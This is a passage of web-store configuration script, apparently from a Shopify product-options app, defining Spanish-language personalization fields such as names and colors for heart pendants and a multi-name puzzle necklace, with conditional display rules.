corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"CQXl8H4YWDOTc2sH0U4RNT5wdCEtSZ","label_product":"Nombre del corazón 5","label_cart":"Nombre del corazón 5","type":"text","key":"ryLJDbo9Nik_DG6JIPKiNpcpTJYQle","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"FkD8NUuf_qLwHK0gCRRUdeRkxLn4fQ","label_product":"Color del corazón 5","label_cart":"Color del corazón 5","type":"radio","key":"Wrb4wrvBmkhaI51Ht0cxyzSnxQ6O31","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"t_-kGYzCHl0E0hsqefqTZFJPIqXNxs","label_product":"Nombre del corazón 6","label_cart":"Nombre del corazón 6","type":"text","key":"MUrCMGLzSLOskZ_kmZH9UFfabFlx3N","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"YlG-3CK1BknyFhwpjeCTObUx43aSVa","label_product":"Color del corazón 6","label_cart":"Color del corazón 6","type":"radio","key":"5crvlsdDbH1MxHrjm60qjXmwFugsKs","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"dijecollarhipno","key":"1755854044815-0"}],"type":"any"}});window.ap_front_settings.config["optionset"].push({"id":"6378f659705f603f9324f5da","type":"automated","name":"Option set 2 puzzle","created_at":"2022-11-19T15:29:29.310Z","sort":0,"options":[{"option_id":"ooMZC-IFx1opelKHevlGtycSmUDwio","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"ziqVkuf8sS3QwQIb1z3_jgoN8BDsLV","temp_class":null,"required":true,"placeholder":"Elija el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"G72mNcHF6-npiwAbUJLfI-vcWz8Tvd"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oelmTzYAQvBa8yXyzBRzVSvEv4GguV"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XixFrZvYf9YxDT1lD6otOmG05qJ2fW"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SiWslJkb_SSYQGwjtjtfx15rfV-3aG"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Fx4W_umjlf7o_QckqThuhn9Am5K7XQ"},{"value":"7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"v8ZX539LXeqDdY-9cLOM33p_GojcBH"},{"value":"8","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"1yLph6Ahh4mT2TJ4yUr8ozFQfUJrXY"}]},{"option_id":"l8GsEOZxH4Nciip5Xkam0BGjGgaj9A","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"fHhuvj-t6M1I3ov2bsOyI7yXsr8QC2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"R-TZscWmj0HKy0arD5ozIpbZq7Y7_S","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"G1qedLbOqOWDbXcLSdC7-YP4_r8RR7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"QIdqhzgA2A4EI-RA4tZbFmreyHnMsu","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"Mp27-OnduwOkqKtcwAKSYrKUwE95TH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"g-XSutht_bx8IB0NUuyaQVJwWqCwTL","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"e1BeOJwODVfyRixFofQ-6_7hcD0Rq6","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"_setiwmrLvui99BS19cI4wgUqvc3zN","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"u1O5xeDeLS8NRxompVKHT1X2PnNsjc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"e9Z89jz89CUgFmyi8Xahs7YEpnQhLn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"GKQPw1Exl4T8HZbi5rvNwzI7lI0F81","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"rlYfXGsYyaM1QLXRccRJvGztBO3IuT","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"M2fV6wkMWiiqU7Q7CdnjHhRycVYtiA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de 